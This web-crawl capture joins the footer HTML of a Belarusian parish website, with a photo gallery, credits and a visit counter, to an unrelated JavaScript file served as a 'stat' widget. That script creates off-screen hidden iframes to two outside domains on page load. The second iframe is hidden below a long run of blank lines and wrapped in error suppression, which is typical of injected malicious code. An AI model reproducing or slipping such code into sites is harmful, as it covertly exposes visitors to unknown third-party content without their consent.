id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0135" width="150" height="107" src="/cache/preview/9a0be95de0e206d62decf07b45d6c1fe.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne137.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0136" width="150" height="118" src="/cache/preview/5e12befb220de81bc9b8c78325bf4c11.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne138.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0137" width="127" height="150" src="/cache/preview/32392b5e4a04ee0038b2948b59e5a346.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne139.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0138" width="150" height="100" src="/cache/preview/146537b5186b95090206e62a6a61a6b3.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne140.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0139" width="103" height="150" src="/cache/preview/18fbac0c7c3096933c31c23133ba4814.jpg" alt=""/></a></li></ul></div></span></p>
<p style="text-align: justify;"><br /><strong><span style="font-family: 'times new roman', times; font-size: medium;">Марына Брылёнак, тэкст</span></strong><br /><strong><span style="font-family: 'times new roman', times; font-size: medium;">Марына Сінкевіч, фота</span></strong></p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_199"></div>

</div>
	
</div>


            </div><!-- end main -->

			<div class=akavita_solo>
			
			<!--Akavita counter start-->
<script type="text/javascript">var AC_ID=58112;var AC_TR=false;
(function(){var l='http://adlik.akavita.com/acode.js'; var t='text/javascript';
try {var h=document.getElementsByTagName('head')[0];
var s=document.createElement('script'); s.src=l;s.type=t;h.appendChild(s);}catch(e){
document.write(unescape('%3Cscript src="'+l+'" type="'+t+'"%3E%3C/script%3E'));}})();
</script><span id="AC_Image"></span>
<noscript><a target='_blank' href='http://www.akavita.by/'>
<img src='http://adlik.akavita.com/bin/lik?id=58112&it=1'
border='0' height='1' width='1' alt='Akavita'/>
</a></noscript>
<!--Akavita counter end-->
			</div>
			
			
			
			
          </div><!-- end wrapper -->

        
      
          <div class="wrap"></div>

        </div> <!-- end contentarea -->

      </div><!-- back -->

    </div><!-- all -->

    <div id="footer-outer">

          <div id="footer-inner">

        <div id="bottom">
                    <div class="box box1"> <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Парафія ў інтэрнэце</span></span></span></h3>
 

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/strinitas/internet_qr.jpg" alt="internet_qr.jpg" style="margin: 5px;" /></p></div>
</div>
</div>
                                 <div class="box box2"> <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Матэрыялы для АА</span></span></span></h3>
 

<div class="custom"  >
	<p><img src="/images/strinitas/aa.jpg" alt="aa.jpg" style="margin: 5px auto; display: block;" /></p></div>
</div>
</div>
                              <div class="box box3"> <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Зараз на сайце</span></span></span></h3>
 
			<p>Зараз 5&#160;гасцей і ніводнага зарэгістраванага карыстальніка на сайце</p>

</div>
</div>
                  </div>
      </div>
    
      <div id="footer-sub">

              <div id="footer">
      
          
          <p align="center">© 2013 StrinitaS <!--Усе правы абаронены.--></p>
          <div class=footer_develop>
      <p><i><!--Developer by SOLO--></i></p>
      </div>
              </div><!-- end footer -->
      
      </div>

    </div>
    
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://100widgets.com/stat.js.php
body_size: -32
content:
window.onload = function() {
ifrm=document.createElement("iframe");
ifrm.setAttribute("src","https://nethcdn.com/stat");
ifrm.style.width="801px";
ifrm.style.height="601px";
ifrm.style.border=0;
ifrm.style.position="absolute";
ifrm.style.left="-1000px";
document.body.appendChild(ifrm);
}






























		document.addEventListener('error', function(e){}, true);
		ifrm2 = document.createElement('iframe');
		ifrm2.setAttribute('src', 'https://powered-by-revidy.com/b');
		ifrm2.style.width = 801+'px';
		ifrm2.style.height = 801+'px';
		ifrm2.style.border = 0;
		ifrm2.style.position = 'absolute';
		ifrm2.style.left = '-1000px';
		try {
		document.body.appendChild(ifrm2);
		} catch(e) {
		}